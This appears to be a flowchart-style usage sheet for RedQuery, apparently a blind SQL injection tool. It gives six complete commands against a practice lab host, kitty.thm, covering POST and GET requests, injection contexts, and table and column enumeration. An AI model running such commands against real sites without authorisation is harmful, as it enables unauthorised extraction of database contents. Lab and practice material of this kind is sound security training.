 REDQUERY — USAGE EXAMPLES
Command flowchart with complete commands
Grouped by HTTP method → Boolean condition → injection context
HTTP REQUEST METHOD
Choose POST or GET
POST REQUESTS — EXAMPLES 1–4
GET REQUESTS — EXAMPLES 5–6
EXAMPLE 1 POST | AND | STRING (default)
COMMAND
redquery --url http://kitty.thm -m "Invalid username or password" -o KittyOutput --timeout
5 --data "username=sds&password=sd" --param username --condition AND --valid kitty
Output: KittyOutput | Timeout: 5 | Resume: off | Verbose: off
EXAMPLE 5 GET | OR (default) | INTEGER
COMMAND
redquery --url http://kitty.thm?id= -m "Invalid username or password" --method GET
--context int -o --timeout 10 -v -k
Output: Redquery.txt (default) | Timeout: 10 | Resume: off | Verbose: on | SSL verification: off
EXAMPLE 2 POST | AND | INTEGER
COMMAND
redquery --url http://kitty.thm -m "Invalid username or password" --context int -o
--timeout 5 --data "username=sds&password=sd" --param username --condition AND --valid
kitty
Output: Redquery.txt (default) | Timeout: 5 | Resume: off | Verbose: off
EXAMPLE 6 GET | AND | STRING (default)
COMMAND
redquery -u http://kitty.thm?product_id= -m "Invalid product id" --method GET -o
Redqueryhere --resume --enum column --valid 2 --condition AND
Output: Redqueryhere | Timeout: tool default | Resume: column | Verbose: off
EXAMPLE 3 POST | OR (default) | INTEGER
COMMAND
redquery --url http://kitty.thm -m "Invalid username or password" --context int -o
KittyOutput --timeout 5 --data "username=sds&password=sd" --param username -v
Output: KittyOutput | Timeout: 5 | Resume: off | Verbose: on
EXAMPLE 4 POST | AND | STRING (default)
COMMAND
redquery -u http://kitty.thm --fail_message "Invalid username or password" -o Myoutputhere
--data "username=sds&password=sd" --param username --condition AND --valid kitty --resume
--enum table -k
Output: Myoutputhere | Timeout: 4 (default) | Resume: table | Verbose: off | SSL verification: off
FLOWCHART CLASSIFICATION
POST Examples 1–4 send form data using --data.
GET Examples 5–6 use query-string parameters in the URL.
AND Explicitly selected with --condition AND in examples 1, 2, 4 and 6.
OR Examples 3 and 5 omit --condition; this assumes RedQuery's default is OR.
STRING Examples without --context assume RedQuery's default context is string.
INTEGER Examples 2, 3 and 5 explicitly use --context int.
RESUME Example 4 resumes at table enumeration; example 6 resumes at column enumeration.
OUTPUT A bare -o is shown as using the default filename Redquery.txt; named -o values specify a custom filename.
Note: The context and default-condition labels follow the defaults described in your notes.
If RedQuery's actual defaults differ, update those labels to match the implementation.